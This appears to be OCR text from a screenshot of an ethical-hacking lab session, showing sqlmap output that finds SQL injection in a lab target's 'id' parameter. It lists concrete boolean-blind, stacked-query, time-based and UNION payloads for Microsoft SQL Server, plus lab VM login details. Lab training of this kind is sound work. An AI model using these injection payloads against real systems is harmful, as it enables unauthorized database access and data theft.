 Module 02: Footprinting and Reconnaissance - Google Chrome
labclient.labondemand.com/LabClient/beb21f31-ea54-4c3e-9b00-c8b336bb4910?rc=10
Parrot Security
Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
[06:24:34] [INFO] target URL appears to have 10 columns in query
[06:24:35] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 55 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7344=7344
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=1 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(112)+CHAR(1
20)+CHAR(113)+CHAR(118)+CHAR(70)+CHAR(72)+CHAR(117)+CHAR(71)+CHAR(115)+CHAR(67)+CHAR(118)+CHAR(120)+C
HAR(105)+CHAR(82)+CHAR(106)+CHAR(80)+CHAR(104)+CHAR(97)+CHAR(65)+CHAR(104)+CHAR(120)+CHAR(115)+CHAR(1
16)+CHAR(90)+CHAR(69)+CHAR(105)+CHAR(68)+CHAR(84)+CHAR(73)+CHAR(81)+CHAR(107)+CHAR(80)+CHAR(117)+CHAR
(118)+CHAR(99)+CHAR(74)+CHAR(109)+CHAR(70)+CHAR(108)+CHAR(65)+CHAR(101)+CHAR(109)+CHAR(81)+CHAR(113)+
CHAR(98)+CHAR(120)+CHAR(122)+CHAR(113),NULL,NULL,NULL-- teyq
---
[06:24:49] [INFO] testing Microsoft SQL Server
[06:24:49] [INFO] confirming Microsoft SQL Server
Waiting for az416426.vo.msecnd.net...
MovieSc...
*Unsaved Docu...
Parrot Terminal
Module 02: Footprinting and Reconnaissance
2 Hr 4 Min Remaining
Instructions Resources Help 100%
Windows 10
Parrot Security
Username T attacker
Password T toor
DVD Drive
No Media
Ctrl+Alt+Delete
Open in new window
Windows Server 2019
Windows Server 2016
Ubuntu
Android
Type here to search
2
29°C Haze
ENG
16:54
26-11-2021
1